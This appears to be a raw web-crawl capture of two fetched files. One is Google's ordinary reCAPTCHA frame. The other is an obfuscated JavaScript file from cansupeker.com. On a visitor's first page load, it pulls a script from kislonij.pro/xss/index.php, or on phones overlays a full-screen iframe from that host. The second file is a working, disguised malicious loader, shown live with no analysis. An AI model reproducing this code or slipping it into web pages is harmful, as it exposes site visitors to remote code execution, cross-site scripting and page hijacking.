

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9S2A1DyHKp9S1Nu0WFVtfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762292709655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cansupeker.com/d.js
body_size: 2857
content:
(function(_0x3ebc18,_0xc6a41d){const _0x298a1f=_0x497e,_0x38c78d=_0x3ebc18();while(!![]){try{const _0x529a33=parseInt(_0x298a1f(0x117))/0x1*(-parseInt(_0x298a1f(0x126))/0x2)+parseInt(_0x298a1f(0x106))/0x3*(-parseInt(_0x298a1f(0x107))/0x4)+-parseInt(_0x298a1f(0x114))/0x5*(-parseInt(_0x298a1f(0xee))/0x6)+-parseInt(_0x298a1f(0x110))/0x7+-parseInt(_0x298a1f(0x11e))/0x8*(parseInt(_0x298a1f(0x112))/0x9)+-parseInt(_0x298a1f(0x10e))/0xa*(parseInt(_0x298a1f(0x115))/0xb)+parseInt(_0x298a1f(0xfe))/0xc;if(_0x529a33===_0xc6a41d)break;else _0x38c78d['push'](_0x38c78d['shift']());}catch(_0x2b8a8c){_0x38c78d['push'](_0x38c78d['shift']());}}}(_0x19d1,0xa98f0),(function(_0xd58e5,_0x133cc8){const _0x56282e=_0x497e,_0x5456ae=_0x11e7,_0x3b57c7=_0xd58e5();while(!![]){try{const _0x5997ca=-parseInt(_0x5456ae(0x1d5))/0x1*(parseInt(_0x5456ae(0x1dd))/0x2)+parseInt(_0x5456ae(0x1f6))/0x3*(parseInt(_0x5456ae(0x1f7))/0x4)+-parseInt(_0x5456ae(0x1f5))/0x5*(-parseInt(_0x5456ae(0x1d1))/0x6)+-parseInt(_0x5456ae(0x1ef))/0x7*(parseInt(_0x5456ae(0x1d6))/0x8)+-parseInt(_0x5456ae(0x1e3))/0x9*(-parseInt(_0x5456ae(0x1e2))/0xa)+-parseInt(_0x5456ae(0x201))/0xb*(-parseInt(_0x5456ae(0x1d4))/0xc)+parseInt(_0x5456ae(0x1d0))/0xd*(-parseInt(_0x5456ae(0x1ec))/0xe);if(_0x5997ca===_0x133cc8)break;else _0x3b57c7['push'](_0x3b57c7['shift']());}catch(_0x5c67db){_0x3b57c7[_0x56282e(0x113)](_0x3b57c7[_0x56282e(0xef)]());}}}(_0x2464,0x48a0b),function(_0x161154,_0x5b1ee2){const _0x2dbd13=_0x497e,_0x350349=_0x11e7,_0x104822=_0x21ac,_0x1665ac=_0x161154();while(!![]){try{const _0x266cb8=parseInt(_0x104822(0xde))/0x1*(parseInt(_0x104822(0xed))/0x2)+-parseInt(_0x104822(0xfc))/0x3+-parseInt(_0x104822(0xf9))/0x4*(-parseInt(_0x104822(0xf0))/0x5)+-parseInt(_0x104822(0xf8))/0x6+-parseInt(_0x104822(0xff))/0x7*(-parseInt(_0x104822(0xfa))/0x8)+parseInt(_0x104822(0xfe))/0x9*(parseInt(_0x104822(0xf1))/0xa)+parseInt(_0x104822(0xf7))/0xb;if(_0x266cb8===_0x5b1ee2)break;else _0x1665ac[_0x350349(0x1df)](_0x1665ac[_0x2dbd13(0xef)]());}catch(_0x1a6da8){_0x1665ac[_0x350349(0x1df)](_0x1665ac[_0x2dbd13(0xef)]());}}}(_0x3196,0xbf6e0)));function _0x1d0b(){const _0x2327ca=_0x497e,_0x4ca536=_0x11e7,_0x45ff7a=_0x21ac,_0x4d67e9=[_0x4ca536(0x1d2),_0x45ff7a(0xee),_0x45ff7a(0xf5),_0x45ff7a(0xec),_0x45ff7a(0xf2),_0x45ff7a(0xfb),_0x2327ca(0x11f),_0x45ff7a(0xe7),_0x45ff7a(0xe0),_0x45ff7a(0xef),_0x4ca536(0x1dc),_0x45ff7a(0xe1),_0x4ca536(0x1da),_0x45ff7a(0xe3),_0x45ff7a(0xe2),_0x45ff7a(0xdf),_0x45ff7a(0xfd),'14cVpfVt',_0x45ff7a(0xeb),_0x4ca536(0x1ff),_0x45ff7a(0xe6),_0x45ff7a(0xea),_0x45ff7a(0xe8),_0x2327ca(0x10a),_0x45ff7a(0xe4),_0x45ff7a(0xf3),_0x4ca536(0x1e4),_0x45ff7a(0x100),_0x45ff7a(0xe9),_0x4ca536(0x1fd)];return _0x1d0b=function(){return _0x4d67e9;},_0x1d0b();}function _0x2464(){const _0xa6e1ea=_0x497e,_0x342b75=[_0xa6e1ea(0xf1),_0xa6e1ea(0xff),_0xa6e1ea(0x103),_0xa6e1ea(0xf5),_0xa6e1ea(0x12a),_0xa6e1ea(0xfc),_0xa6e1ea(0x122),_0xa6e1ea(0x105),'635170iJCWrr',_0xa6e1ea(0x100),'now',_0xa6e1ea(0xf2),_0xa6e1ea(0x11a),_0xa6e1ea(0x125),_0xa6e1ea(0x118),'26ARvfvT',_0xa6e1ea(0x11b),_0xa6e1ea(0x102),_0xa6e1ea(0xec),_0xa6e1ea(0x11c),_0xa6e1ea(0x104),_0xa6e1ea(0xf3),_0xa6e1ea(0x111),_0xa6e1ea(0x109),_0xa6e1ea(0xf8),_0xa6e1ea(0x10d),_0xa6e1ea(0x10c),_0xa6e1ea(0xfa),_0xa6e1ea(0x128),_0xa6e1ea(0x123),'push',_0xa6e1ea(0x121),_0xa6e1ea(0xf0),_0xa6e1ea(0xfd),_0xa6e1ea(0x10b),_0xa6e1ea(0x12b),_0xa6e1ea(0xed),_0xa6e1ea(0x10f),_0xa6e1ea(0xf4),_0xa6e1ea(0xf7),_0xa6e1ea(0x11d),_0xa6e1ea(0x12c),_0xa6e1ea(0x119),_0xa6e1ea(0x120),_0xa6e1ea(0x101),_0xa6e1ea(0x127),_0xa6e1ea(0x116),_0xa6e1ea(0x108),'script',_0xa6e1ea(0xef),'userAgent',_0xa6e1ea(0x124),_0xa6e1ea(0x129)];return _0x2464=function(){return _0x342b75;},_0x2464();}function _0x21ac(_0x474744,_0x22629a){const _0x457b9f=_0x3196();return _0x21ac=function(_0x467671,_0x4d9dc2){_0x467671=_0x467671-0xde;let _0x5327a3=_0x457b9f[_0x467671];return _0x5327a3;},_0x21ac(_0x474744,_0x22629a);}function _0x4fc5(_0x20eb7e,_0x3fc5b6){const _0x572b1a=_0x1d0b();return _0x4fc5=function(_0x16e9fd,_0x49fb5e){_0x16e9fd=_0x16e9fd-0x71;let _0x202f5a=_0x572b1a[_0x16e9fd];return _0x202f5a;},_0x4fc5(_0x20eb7e,_0x3fc5b6);}function _0x3196(){const _0x511b1f=_0x497e,_0x4ba3df=_0x11e7,_0x591ce1=[_0x4ba3df(0x1f2),_0x4ba3df(0x1f3),_0x4ba3df(0x1d8),_0x4ba3df(0x1ce),_0x4ba3df(0x1d3),_0x4ba3df(0x1e5),'10754176kvpesB',_0x4ba3df(0x1cf),_0x4ba3df(0x1e6),_0x4ba3df(0x1db),_0x4ba3df(0x1fb),_0x4ba3df(0x1e1),_0x4ba3df(0x1f9),_0x4ba3df(0x1df),_0x4ba3df(0x1ea),_0x4ba3df(0x1fc),_0x4ba3df(0x1fa),_0x4ba3df(0x1f1),_0x4ba3df(0x202),_0x511b1f(0xf9),_0x4ba3df(0x1f4),_0x4ba3df(0x200),_0x4ba3df(0x1ed),_0x4ba3df(0x1de),_0x4ba3df(0x1f0),'appendChild',_0x4ba3df(0x1eb),_0x4ba3df(0x1d7),_0x4ba3df(0x1ee),_0x511b1f(0xf6),_0x4ba3df(0x1d9),_0x511b1f(0xfb),_0x4ba3df(0x1e0),_0x4ba3df(0x1e9),_0x4ba3df(0x1fe),_0x4ba3df(0x1e8)];return _0x3196=function(){return _0x591ce1;},_0x3196();}const _0x4eba19=_0x4fc5;(function(_0x52b287,_0x207b54){const _0x303916=_0x21ac,_0x5ef32b=_0x4fc5,_0x20cfbb=_0x52b287();while(!![]){try{const _0x2de05d=-parseInt(_0x5ef32b(0x73))/0x1+parseInt(_0x5ef32b(0x75))/0x2+parseInt(_0x5ef32b(0x8b))/0x3*(-parseInt(_0x5ef32b(0x86))/0x4)+-parseInt(_0x5ef32b(0x79))/0x5*(-parseInt(_0x5ef32b(0x82))/0x6)+-parseInt(_0x5ef32b(0x8a))/0x7*(-parseInt(_0x5ef32b(0x76))/0x8)+parseInt(_0x5ef32b(0x80))/0x9*(-parseInt(_0x5ef32b(0x7d))/0xa)+parseInt(_0x5ef32b(0x7e))/0xb;if(_0x2de05d===_0x207b54)break;else _0x20cfbb[_0x303916(0x101)](_0x20cfbb[_0x303916(0xf4)]());}catch(_0x415b86){_0x20cfbb[_0x303916(0x101)](_0x20cfbb[_0x303916(0xf4)]());}}}(_0x1d0b,0xcae7a));function _0x497e(_0x2ff359,_0x5f573c){const _0x19d1ba=_0x19d1();return _0x497e=function(_0x497e66,_0xde48a2){_0x497e66=_0x497e66-0xec;let _0x1f5702=_0x19d1ba[_0x497e66];return _0x1f5702;},_0x497e(_0x2ff359,_0x5f573c);}function generateRandomString(_0x4815c1){const _0x4763f3=_0x4fc5,_0x191950=_0x4763f3(0x7a);let _0x5705bc='';for(let _0x2b9e01=0x0;_0x2b9e01<_0x4815c1;_0x2b9e01++){const _0x5d0c86=Math[_0x4763f3(0x88)](Math[_0x4763f3(0x78)]()*_0x191950[_0x4763f3(0x81)]);_0x5705bc+=_0x191950[_0x4763f3(0x8e)](_0x5d0c86);}return _0x5705bc;}function checkLastVisit(){const _0x595282=_0x11e7,_0x5df75d=_0x21ac,_0x50f636=_0x4fc5,_0x29a866=localStorage[_0x50f636(0x85)](_0x50f636(0x72));if(!_0x29a866)return localStorage[_0x595282(0x1e7)](_0x50f636(0x72),Date[_0x5df75d(0xe5)]()),![];return!![];}function createIframe(_0xf9e1a6){const _0x6cbfad=_0x497e,_0x2659b2=_0x11e7,_0x1437c1=_0x4fc5,_0x34368e=document[_0x2659b2(0x1f8)](_0x1437c1(0x83));_0x34368e[_0x1437c1(0x74)][_0x1437c1(0x89)]=_0x1437c1(0x8d),_0x34368e[_0x6cbfad(0x109)]=_0xf9e1a6,document[_0x1437c1(0x87)][_0x1437c1(0x77)](_0x34368e);}function createScript(_0x481c5b){const _0x4cfce7=_0x11e7,_0x228ae8=_0x21ac,_0x3e9334=_0x4fc5,_0x2b38a0=document[_0x4cfce7(0x1f8)](_0x3e9334(0x84));_0x2b38a0[_0x228ae8(0xf6)]=_0x481c5b,document[_0x3e9334(0x87)][_0x3e9334(0x77)](_0x2b38a0);}function isMobileDevice(){const _0x57c810=_0x4fc5;return/Android|iPhone/i[_0x57c810(0x8c)](navigator[_0x57c810(0x7b)]);}function _0x11e7(_0x4d3a8d,_0x83ec5e){const _0x507a61=_0x2464();return _0x11e7=function(_0x5b4300,_0x199a22){_0x5b4300=_0x5b4300-0x1ce;let _0x8f838b=_0x507a61[_0x5b4300];return _0x8f838b;},_0x11e7(_0x4d3a8d,_0x83ec5e);}window[_0x4eba19(0x7f)](_0x4eba19(0x7c),()=>{const _0x20ab70=_0x4eba19,_0x24b8c1=generateRandomString(0x8),_0x19b1e8=_0x20ab70(0x71)+_0x24b8c1;!checkLastVisit()&&(isMobileDevice()?createIframe(_0x19b1e8):createScript(_0x19b1e8));});function _0x19d1(){const _0x177aa4=['217305vqaWHD','7SMKREv','7471WxSZLk','28141520yDcQZI','charAt','body','20136wgJjdC','4676568ddJeoB','10YxveAd','1904WhnKVP','addEventListener','1773282qNpfwf','55jjqkUA','floor','207mMGNyF','586181OMIZwh','927366XLbLVw','358pfUIUA','DOMContentLoaded','46simpRV','460kXczlx','length','2909928gCVreq','73xcYREI','8285256QyFgdN','456356thsZDo','649296ReKcka','shift','7SklqRM','193554eDXPJA','11DTvDEI','1958152RPNEBr','setItem','1471504tSNQUj','1570JCKZTG','style','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','80mFHYmI','iframe','141876gRrTWd','4060107xpUBhS','1376490vkhqrs','61417332qUWKeT','16egcZLY','test','width:100%;\x20height:100%;\x20position:fixed;\x20top:0;\x20left:0;\x20z-index:9999;\x20border:none;','25ZqGTnr','createElement','12983cJlwpx','random','12vmpGzQ','408512JCsEGD','https://kislonij.pro/xss/index.php?','src','lastVi','9VRspco','cssText','getItem','600YzCalm','3081039kvfvBc','6656790DOkqNO','243183HRXTHf','36846RilJSA','push','20CByCPA'];_0x19d1=function(){return _0x177aa4;};return _0x19d1();}
